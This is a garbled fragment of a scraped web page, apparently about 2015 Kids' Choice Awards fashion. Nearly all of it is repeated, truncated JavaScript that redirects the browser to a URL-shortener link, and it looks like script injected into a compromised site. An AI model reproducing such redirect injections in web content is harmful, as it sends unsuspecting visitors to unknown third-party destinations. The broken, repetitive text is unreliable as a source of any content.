
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Kids’ Choice Awards Style
March 31, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...